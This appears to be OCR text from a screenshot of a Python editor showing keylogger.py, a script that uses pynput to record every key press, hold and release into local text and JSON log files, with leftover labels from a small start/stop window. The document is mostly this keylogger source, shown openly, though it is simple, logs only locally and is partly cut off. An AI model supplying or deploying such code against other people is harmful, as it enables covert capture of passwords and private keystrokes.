 keylogger.py - C:\Users\dhanu\Downloads\code\keylogger.py (3.11.4)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
Keylogger
Keylogger stopped.
Start
Stop
Ln: 1 Col: 0